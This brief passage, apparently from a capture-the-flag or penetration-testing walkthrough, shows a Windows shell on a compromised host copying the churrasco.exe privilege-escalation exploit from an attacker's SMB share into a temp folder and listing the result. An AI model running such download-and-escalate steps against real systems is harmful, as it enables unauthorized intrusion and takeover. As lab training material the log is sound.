 copy \\10.10.14.14\smbFolder\churrasco.exe churrasco.exe
        1 file(s) copied.

dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 424C-F32D

 Directory of C:\WINDOWS\Temp\privesc

10/31/2022  02:05 PM    <DIR>          .
10/31/2022  02:05 PM    <DIR>          ..
10/31/2022  02:00 PM            31,232 churrasco.exe
               1 File(s)         31,232 bytes
               2 Dir(s)   1,322,475,520 bytes free

C:\WINDOWS\Temp\privesc>